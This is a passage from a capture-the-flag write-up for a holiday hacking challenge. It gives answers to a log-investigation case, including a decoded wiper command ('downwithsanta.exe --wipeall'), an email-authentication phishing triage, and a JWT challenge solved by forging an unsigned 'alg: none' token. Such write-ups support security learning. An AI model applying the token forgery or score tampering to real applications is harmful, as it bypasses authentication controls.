
These can be further decode to obtain the answer:

Answer: giftbox.com
CASE 6 - The final step!
What is the name of the executable the attackers used in the final malicious command?
The same KQL query used in Case 5 can be used for this question and the final PowerShell command in the output can be decoded using CyberChef to obtain the answer.

Answer: downwithsanta.exe
What was the command line flag used alongside this executable?
Answer: --wipeall
Final Case

To earn credit for your fantastic work, return to the Holiday Hack Challenge and enter the secret phrase which is the result of running this query:
print base64_decode_tostring('QmV3YXJlIHRoZSBDdWJlIHRoYXQgV29tYmxlcw==')
Answer: Beware the Cube that Wombles
Film Noir Island: The Blacklight District
CHALLENGE: Phish Detection Agency
Fitzy Shortstack on Film Noir Island needs help battling dastardly phishers. Help sort the good from the bad!

SOLUTION: My approach to this challenge was to manually review each email in the Inbox against the provided SPF, DKIM and DMARC information and determine which emails were SAFE and which were PHISHING.
This took time, however, it was good to confirm my understanding with regards to email authentication.
I later experimented with feeding this information into ChatGPT. This produced the same results, for which I will provide some sample prompts.

I started by feeding in the SPF, DKIM and DMARC information:
the SPF record for geeseislands.com is: v=spf1 a:mail.geeseislands.com -all
the DKIM record for geeseislands.com is: v=DKIM1;t=s;p=MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDjtqsLqwecFGF7AmP+Siln86O1v9NOKJw4ZsEHDV5fo0Vjj0qNPyyARKSkDmnIKjnzLGUUQO31Fr+vdZU61IaI9/ZD39WJKaAeX96uQ65mRQqqPVYxPLN5OvuFRmIHJ/TgOkD6z5/7VM7Zs1kw5Qnl04FmOLwWd00D+uNZnj8TCwIDAQAB
the DMARC record for geeseislands.com is: v=DMARC1; p=reject; pct=100; rua=mailto:[email protected]
I then asked ChatGPT to review the email headers for each email within the Inbox.
A few sample prompts and the responses:
Based on the provided SPF, DKIM and DMARC records, is this a legitimate email: Return-Path: <[email protected]>
Received: from mail.geeseislands.com
DKIM-Signature: v=1; a=rsa-sha256; d=geeseislands.com; s=default; b=HJgZP0lGJb8xK3t18YsOUpZ+YvgcCj2h3ZdCQF/TN0XQlWgZt4Ll3cEjy1O4Ed9BwFkN8XfOaKJbnN+lCzA8DyQ9PDPkT9PeZw2+JhQK1RmZdJlfg8aIlXvB2Jy2b2RQlKcY0a5+j/48edL9XkF2R8jTtKgZd9JbOOyD4EHD6uLX5;
DMARC: Pass
Based on the provided SPF, DKIM and DMARC records, is this a legitimate email: Return-Path: <[email protected]>
Received: from anotherdomain.com
DKIM-Signature: v=1; a=rsa-sha256; d=anotherdomain.com; s=default; b=HJgZP0lGJb8xK3t18YsOUpZ+YvgcCj2h3ZdCQF/TN0XQlWgZt4Ll3cEjy1O4Ed9BwFkN8XfOaKJbnN+lCzA8DyQ9PDPkT9PeZw2+JhQK1RmZdJlfg8aIlXvB2Jy2b2RQlKcY0a5+j/48edL9XkF2R8jTtKgZd9JbOOyD4EHD6uLX5;
DMARC: Fail
After reviewing each email, the results were as below:
| sender | subject | status |
|---|---|---|
| [email protected] | Tech Team's Holiday Hackathon | Safe |
| [email protected] | Invitation to Research Grant Meeting | Phishing |
| [email protected] | Coral Reef Study Findings | Safe |
| [email protected] | Quality Assurance Protocols Meeting | Safe |
| [email protected] | Project Management Best Practices | Safe |
| [email protected] | Production Milestones Meeting | Safe |
| [email protected] | Enhancing Client Relationships Workshop | Safe |
| [email protected] | Urgent IT Security Update | Phishing |
| [email protected] | Boosting End of Year Sales | Safe |
| [email protected] | Holiday Marketing Brainstorm | Safe |
| [email protected] | Employee Wellbeing Workshop | Safe |
| [email protected] | Q4 Operational Excellence | Safe |
| [email protected] | Pacific Festive Celebrations Overview | Safe |
| [email protected] | Operational Efficiency Review | Safe |
| [email protected] | Procurement Process Improvements | Phishing |
| [email protected] | Communication Skills Workshop | Safe |
| [email protected] | Security Protocol Briefing | Phishing |
| [email protected] | Marketing for the Holiday Season | Safe |
| [email protected] | Public Relations Strategy Meet | Phishing |
| [email protected] | IT Security Update | Safe |
| [email protected] | Customer Feedback Analysis Meeting | Phishing |
| [email protected] | IT Infrastructure Upgrade Discussion | Safe |
| [email protected] | Legal Team Expansion Strategy | Phishing |
| [email protected] | Networking Event Success Strategies | Phishing |
| [email protected] | Environmental Policies Legal Review | Safe |
| [email protected] | Supply Chain Optimization Initiatives | Safe |
| [email protected] | Client Engagement Enhancements | Safe |
| [email protected] | Compliance Training Schedule Announcement | Phishing |
| [email protected] | Summer Beach Cleanup Coordination | Safe |
| [email protected] | Annual Budget Review and Forecasting | Safe |
| [email protected] | Year-End Sales Target Strategies | Safe |
| [email protected] | New Research Project Kickoff | Phishing |
| [email protected] | Island Wildlife Conservation Efforts | Safe |
| [email protected] | Financial Planning for 2024 | Safe |
Pixel Island: Rainraster Cliffs
CHALLENGE: Elf Hunt
Piney Sappington needs a lesson in JSON web tokens. Hack Elf Hunt and score 75 points.
SOLUTION: This challenge can be solved in a number of ways.
The simplest (but unintended) method is to hack your score so it is immediately set to 75 to complete the challenge.
Launch your browser's Developer Tools (F12) and access the Elf Hunt terminal.
Select the 'elfhunt.org' domain from the drop-down and enter score = 75; in the console:

The score will instantly update and the challenge will be marked as complete.

The intended way of solving this challenge is to manipulate the JWT token.
Viewing the page source, we can see there is a cookie named 'ElfHunt_JWT':

Decoding the JWT value via jwt.io returns the following information:
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzcGVlZCI6LTUwMH0.

Header:
{
"alg": "none",
"typ": "JWT"
}Payload:
{
"speed": -500
}
We can update the payload data to reduce the speed of the Elves.
To do this we need to Base64 encode the new payload (I used a value of -20):
{
"speed": -20
}
New payload: ewogICJzcGVlZCI6IC0yMAp9
This can then be combined with the Header data to produce the modified JWT:
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.ewogICJzcGVlZCI6IC0yMAp9.
Replacing the existing token with this new value will slow the Elves down so they are easier to hit and allow us to score 75 points to complete the challenge.
Pixel Island: Rainraster Cliffs
CHALLENGE: Certificate SSHenanigans
Go to Pixel Island and review Alabaster Snowball's new SSH certificate configuration and Azure Function App. What type of cookie cache is Alabaster planning to implement?
SOLUTION: Partially solved.
We first need to generate a public/private key pair:
ssh-keygen -C 'd4rkshell' -f monitor
We can use the website identified in the Azure challenge to enter the contents of the public key file and request a signed SSH certificate:


We can then replace the contents of the public key file with the details in the ssh_cert field.
The new public key file can be validated by running ssh-keygen -L -f monitor.pub
